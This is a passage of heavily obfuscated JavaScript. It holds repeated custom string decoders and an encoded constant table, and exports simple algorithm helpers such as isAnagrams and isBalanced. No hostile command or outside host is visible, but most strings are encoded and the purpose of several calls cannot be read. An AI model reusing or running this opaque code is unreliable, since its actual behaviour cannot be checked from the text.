l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(j3kYsq(Y78vkc(CLDFB4b[0xcb]))(qIbRqJb[Y78vkc(CLDFB4b[0xcc])+CLDFB4b[0x37c]]),qIbRqJb[Y78vkc(CLDFB4b[0xbb])+CLDFB4b[0xc7]]=qIbRqJb[Y78vkc(CLDFB4b[0xcd])][Y78vkc(CLDFB4b[0xce])+Y78vkc(CLDFB4b[0xcf])+CLDFB4b[0xd0]][Y78vkc(CLDFB4b[0xd1])+CLDFB4b[0x4d6]]({[Y78vkc(CLDFB4b[0xd2])+Y78vkc(CLDFB4b[0xd3])+CLDFB4b[0x20]]:{[Y78vkc(CLDFB4b[0xd4])]:CLDFB4b[0x4],[Y78vkc(CLDFB4b[0xd5])+Y78vkc(CLDFB4b[0xd6])+CLDFB4b[0x2db]]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd7])+Y78vkc(CLDFB4b[0xd8])]:CLDFB4b[0x2],[Y78vkc(CLDFB4b[0xd9])+CLDFB4b[0x109]]:Y78vkc(CLDFB4b[0x18]),[Y78vkc(CLDFB4b[0x7])+Y78vkc(CLDFB4b[0xda])+Y78vkc(CLDFB4b[0xdb])]:CLDFB4b[0xdc],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xde])+Y78vkc(CLDFB4b[0xdf])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xdd])+Y78vkc(CLDFB4b[0xe0])+\"\\x63\\x74\"]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe2])+Y78vkc(CLDFB4b[0xe3])+CLDFB4b[0x32]]:CLDFB4b[0x4d1],[Y78vkc(CLDFB4b[0xe4])+Y78vkc(CLDFB4b[0xe5])]:CLDFB4b[0xe1],[Y78vkc(CLDFB4b[0xe6])+Y78vkc(CLDFB4b[0xe7])+Y78vkc(CLDFB4b[0xe8])]:qIbRqJb[Y78vkc(CLDFB4b[0xe9])],[Y78vkc(CLDFB4b[0xea])]:qIbRqJb[Y78vkc(CLDFB4b[0xeb])+CLDFB4b[0xec]],[Y78vkc(CLDFB4b[0xed])+Y78vkc(CLDFB4b[0xee])]:j3kYsq(Y78vkc(CLDFB4b[0xef]))[Y78vkc(CLDFB4b[0xf0])](j3kYsq(Y78vkc(CLDFB4b[0xf1])+CLDFB4b[0xec])[Y78vkc(CLDFB4b[0xf2])]()/CLDFB4b[0xdc])}}))}}function vUMbYf(){\"use strict\";xTJoS1d(f7ZGR8f);function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0xf3]]=\"\\u003c\\u0054\\u0059\\u0041\\u0071\\u006c\\u0070\\u0042\\u0074\\u0055\\u0046\\u0062\\u005a\\u0069\\u004d\\u003d\\u006d\\u004a\\u0052\\u0022\\u007b\\u0050\\u0036\\u006b\\u0045\\u0073\\u0039\\u004e\\u0067\\u0060\\u0063\\u0028\\u0033\\u0058\\u0030\\u0057\\u002f\\u003e\\u0051\\u0023\\u005f\\u0043\\u006f\\u002e\\u0078\\u0037\\u0077\\u003b\\u0064\\u002b\\u002a\\u007a\\u0024\\u0056\\u0076\\u0079\\u0040\\u003a\\u0061\\u006a\\u0026\\u002c\\u0021\\u0032\\u005e\\u004b\\u0029\\u0048\\u006e\\u0075\\u0031\\u0072\\u0044\\u0053\\u0068\\u007c\\u0035\\u007d\\u004c\\u005b\\u007e\\u0047\\u0065\\u0049\\u0066\\u003f\\u0034\\u0038\\u005d\\u004f\\u0025\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[-CLDFB4b[0x3b]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xf4]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xf4]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xf4]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0xf3]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xf4]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x3b]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x3b]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x3b]])}function CgvHiv(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=f7ZGR8f(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}var[[O3ulNE],qIbRqJb]=arguments;if(O3ulNE[CgvHiv(CLDFB4b[0xf5])]){xTJoS1d(IZeDs9);function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u007e\\u004c\\u0041\\u0051\\u0053\\u006b\\u0047\\u0024\\u0021\\u0035\\u005d\\u005e\\u0042\\u0062\\u0039\\u0075\\u003d\\u0071\\u007c\\u0049\\u002a\\u002e\\u0054\\u0063\\u0031\\u004a\\u0030\\u0078\\u006e\\u006f\\u0052\\u0029\\u0028\\u004b\\u0074\\u003e\\u0079\\u0060\\u0023\\u002f\\u0058\\u0034\\u0037\\u0070\\u0076\\u004f\\u0046\\u0050\\u0059\\u0065\\u0067\\u0077\\u0043\\u0066\\u0064\\u0025\\u003c\\u0061\\u0033\\u004e\\u0057\\u0055\\u006a\\u0044\\u0073\\u002c\\u007b\\u0038\\u0036\\u0056\\u0068\\u006d\\u0072\\u0032\\u0026\\u007d\\u003b\\u0045\\u003f\\u006c\\u003a\\u002b\\u0048\\u005b\\u0022\\u005a\\u0069\\u0040\\u005f\\u007a\\u004d\",f7ZGR8f[-CLDFB4b[0xf6]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0xf6]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x3d]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0xf6]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x3d]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x43]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x43]]=f7ZGR8f[-CLDFB4b[0x3d]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x43]]+=f7ZGR8f[-CLDFB4b[0x3d]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x43]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x43]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x43]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x43]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=IZeDs9(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(qIbRqJb[Y78vkc(CLDFB4b[0xf7])+CLDFB4b[0x31f]]()){n_Uwz_(xTJoS1d(PCWpyX),xTJoS1d(sU58SO));function sU58SO(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0045\\u0048\\u006e\\u0069\\u006a\\u0032\\u0050\\u006f\\u0042\\u005a\\u0062\\u0066\\u0055\\u004a\\u0044\\u0058\\u004e\\u0053\\u0059\\u0070\\u004b\\u0046\\u003e\\u0075\\u0078\\u007c\\u0071\\u0024\\u0029\\u002f\\u002a\\u005e\\u0039\\u0077\\u004d\\u0049\\u0073\\u0079\\u0031\\u0074\\u006b\\u0052\\u0072\\u0057\\u004c\\u0061\\u003d\\u0054\\u0022\\u005f\\u0041\\u0043\\u007d\\u0076\\u0025\\u0051\\u0030\\u0033\\u006d\\u0037\\u0034\\u0063\\u0021\\u0060\\u002e\\u0023\\u003c\\u0056\\u0065\\u003a\\u005b\\u0047\\u007a\\u0035\\u0068\\u0026\\u003f\\u002c\\u0064\\u0067\\u007b\\u006c\\u004f\\u005d\\u002b\\u0036\\u007e\\u0038\\u003b\\u0028\\u0040\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x40]]=[],f7ZGR8f[CLDFB4b[0x4e]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x49]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x49]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x49]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x49]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x4e]]|=f7ZGR8f[-CLDFB4b[0x49]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x49]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x40]].push(f7ZGR8f[CLDFB4b[0x4e]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x4e]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x49]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x49]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x40]].push((f7ZGR8f[CLDFB4b[0x4e]]|f7ZGR8f[-CLDFB4b[0x49]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x40]])}function PCWpyX(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=sU58SO(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(PCWpyX(CLDFB4b[0xf8])in zMQZtb){ezYpPoX()}function ezYpPoX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x31]]=\"\\u0036\\u0047\\u006e\\u0041\\u0069\\u0052\\u006b\\u0049\\u0061\\u0063\\u0054\\u0046\\u0070\\u0042\\u0074\\u0068\\u006f\\u004d\\u0051\\u0043\\u0045\\u007d\\u0021\\u004c\\u0064\\u0038\\u002e\\u005b\\u004f\\u0076\\u0062\\u0030\\u0078\\u003e\\u0058\\u0023\\u003b\\u0033\\u005f\\u0079\\u0029\\u004a\\u002c\\u002a\\u0034\\u005e\\u0066\\u0060\\u003f\\u0057\\u005d\\u007a\\u0075\\u0025\\u0035\\u0072\\u0037\\u002b\\u0056\\u007b\\u004b\\u0026\\u005a\\u0053\\u0067\\u0048\\u0044\\u003a\\u007e\\u003d\\u0050\\u0071\\u003c\\u004e\\u006c\\u0055\\u002f\\u006a\\u0059\\u0039\\u0028\\u0032\\u0040\\u0024\\u0077\\u0031\\u007c\\u0022\\u0073\\u0065\\u006d\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x3a]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x82]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x55]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x3d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x3d]]<f7ZGR8f[-CLDFB4b[0x3a]];f7ZGR8f[-CLDFB4b[0x3d]]++){f7ZGR8f[-CLDFB4b[0x74]]=f7ZGR8f[CLDFB4b[0x31]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x3d]]]);if(f7ZGR8f[-CLDFB4b[0x74]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x55]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x55]]=f7ZGR8f[-CLDFB4b[0x74]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x55]]+=f7ZGR8f[-CLDFB4b[0x74]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x55]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x55]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x82]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x55]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x55]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x82]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x55]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x82]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}function qIbRqJb(f7ZGR8f){const CgvHiv={};for(let O3ulNE of f7ZGR8f.replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(f7ZGR8f,CgvHiv){n_Uwz_(xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u003f\\u002e\\u0078\\u0060\\u007d\\u003b\\u0036\\u002a\\u0058\\u0076\\u0021\\u0053\\u005a\\u0047\\u0034\\u005e\\u0062\\u0035\\u0043\\u0057\\u0066\\u0032\\u004e\\u004a\\u005b\\u0037\\u002c\\u004b\\u0031\\u0028\\u007a\\u0056\\u0022\\u0050\\u0046\\u003a\\u0061\\u0059\\u0026\\u003d\\u0030\\u0038\\u004f\\u004c\\u007e\\u0064\\u0025\\u0049\\u005d\\u005f\\u0067\\u004d\\u0070\\u0040\\u0052\\u003e\\u0051\\u0041\\u006b\\u006f\\u0068\\u0073\\u0075\\u003c\\u0039\\u0055\\u006c\\u0045\\u0071\\u006e\\u0077\\u007b\\u0024\\u0023\\u002f\\u0042\\u0054\\u0063\\u0044\\u006a\\u0029\\u0033\\u007c\\u0072\\u0065\\u0048\\u006d\\u002b\\u0079\\u0069\\u0074\",f7ZGR8f[-CLDFB4b[0xa6]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0xa6]].length,f7ZGR8f[CLDFB4b[0xd1]]=[],f7ZGR8f[CLDFB4b[0xf9]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0xfa]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0xfa]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[-CLDFB4b[0xfa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0xa6]][f7ZGR8f[-CLDFB4b[0xfa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0xf9]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xd1]].push(f7ZGR8f[CLDFB4b[0xf9]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0xf9]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xd1]].push((f7ZGR8f[CLDFB4b[0xf9]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xd1]])}function qIbRqJb(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=O3ulNE(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}const IZeDs9=j3kYsq(PCWpyX(CLDFB4b[0xfb]))(f7ZGR8f),Y78vkc=j3kYsq(qIbRqJb(CLDFB4b[0xfc]))(CgvHiv);for(let sU58SO in IZeDs9)if(IZeDs9[sU58SO]!==Y78vkc[sU58SO]){return CLDFB4b[0xc2]}if(j3kYsq(qIbRqJb(CLDFB4b[0xfd])).keys(IZeDs9).length!==j3kYsq(qIbRqJb(CLDFB4b[0xfd])).keys(Y78vkc).length){return CLDFB4b[0xc2]}return CLDFB4b[0xe1]}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]]);return CgvHiv!==0x1/0x0}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(!f7ZGR8f[CLDFB4b[0x2]]){return-CLDFB4b[0x4]}const CgvHiv=sU58SO(f7ZGR8f[CLDFB4b[0x2]].left),O3ulNE=sU58SO(f7ZGR8f[CLDFB4b[0x2]].right),qIbRqJb=j3kYsq(PCWpyX(CLDFB4b[0xfe])+CLDFB4b[0xc7]).abs(CgvHiv-O3ulNE);if(CgvHiv===0x1/0x0||O3ulNE===0x1/0x0||qIbRqJb>CLDFB4b[0x4]){return 0x1/0x0}const IZeDs9=j3kYsq(PCWpyX(CLDFB4b[0xfe])+CLDFB4b[0xc7]).max(CgvHiv,O3ulNE)+CLDFB4b[0x4];return IZeDs9}j3kYsq(O3ulNE(CLDFB4b[0xff])+CLDFB4b[0x100])[O3ulNE(CLDFB4b[0x101])+O3ulNE(CLDFB4b[0x102])+O3ulNE(CLDFB4b[0x103])+CLDFB4b[0x89]]={buildCharacterMap:qIbRqJb,isAnagrams:IZeDs9,isBalanced:Y78vkc,getHeightBalanced:sU58SO}}qIbRqJb[PCWpyX(CLDFB4b[0x104])+CLDFB4b[0x3ad]]()}}}function wEdqaP(){\"use strict\";var[[],f7ZGR8f]=arguments;try{xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x105]]=\"\\u0057\\u002b\\u004a\\u006f\\u0065\\u0036\\u0063\\u0061\\u0031\\u0044\\u0068\\u0074\\u0041\\u0077\\u0069\\u0054\\u003b\\u007d\\u0052\\u0045\\u007c\\u0070\\u0038\\u0071\\u004e\\u0042\\u006d\\u003d\\u0025\\u0064\\u002f\\u0060\\u0053\\u002a\\u0058\\u004d\\u004f\\u002e\\u0051\\u002c\\u004c\\u0024\\u006a\\u005d\\u0059\\u006c\\u0029\\u0049\\u0048\\u0073\\u0033\\u0062\\u007a\\u0047\\u004b\\u0067\\u0040\\u005e\\u006b\\u0043\\u0076\\u0079\\u0078\\u0055\\u0032\\u005a\\u0039\\u0035\\u0022\\u0075\\u006e\\u005b\\u0066\\u003a\\u003e\\u005f\\u0056\\u007e\\u0046\\u0050\\u0026\\u003f\\u0028\\u007b\\u0072\\u003c\\u0021\\u0037\\u0034\\u0023\\u0030\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0xca]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x96]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0xd4]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0xca]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x105]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0xd4]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0xd4]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0xd4]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0xd4]]<<f7ZGR8f[CLDFB4b[0x96]],f7ZGR8f[CLDFB4b[0x96]]+=(f7ZGR8f[CLDFB4b[0xd4]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x96]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x96]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0xd4]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0xd4]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0xd4]]<<f7ZGR8f[CLDFB4b[0x96]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(f7ZGR8f[O3ulNE(CLDFB4b[0x106])]&&typeof f7ZGR8f[O3ulNE(CLDFB4b[0x106])][O3ulNE(CLDFB4b[0x107])]===O3ulNE(CLDFB4b[0x108])+CLDFB4b[0x109]){xTJoS1d(qIbRqJb);function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x46\\x3a\\x5e\\x4f\\x59\\x6d\\x6a\\x56\\x74\\x50\\x75\\x65\\x64\\x5f\\x45\\x4c\\x23\\x67\\x5b\\x76\\x6e\\x34\\x58\\x3d\\x7b\\x6c\\x77\\x39\\x3c\\x3b\\x2c\\x69\\x68\\x54\\x7d\\x63\\x70\\x4e\\x57\\x44\\x47\\x43\\x73\\x61\\x33\\x48\\x2a\\x6b\\x4d\\x55\\x49\\x2f\\x78\\x62\\x53\\x25\\x4a\\x6f\\x51\\x42\\x5d\\x52\\x35\\x4b\\x41\\x38\\x36\\x72\\x37\\x31\\x5a\\x7e\\x2b\\x66\\x7c\\x60\\x26\\x3f\\x79\\x40\\x24\\x2e\\x21\\x29\\x7a\\x30\\x28\\x22\\x32\\x3e\\x71\",f7ZGR8f[-CLDFB4b[0x10a